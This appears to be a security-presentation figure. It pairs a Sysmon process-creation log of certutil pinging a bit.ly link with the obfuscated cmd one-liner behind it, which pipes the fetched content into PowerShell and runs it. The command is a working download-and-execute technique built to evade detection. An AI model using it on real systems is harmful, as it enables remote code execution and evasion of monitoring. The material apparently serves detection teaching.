 Event 1, Sysmon
General Details
Process Create:
UtcTime: 2017-10-23 02:40:59.741
ProcessGuid: {5e8b5893-56bb-59ed-0000-0010503cae07}
ProcessId: 8456
Image: C:\Windows\System32\certutil.exe
CommandLine: certutil  -ping http://bit.ly/L3g1t
Command Prompt
C:\>cmd/c "set FU= -ping ht^tp://bit.ly/L3g1t^|findstr /v /R ^^[hGC][te][tr]^|powershell -&&cmd/c certutil%FU%"
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION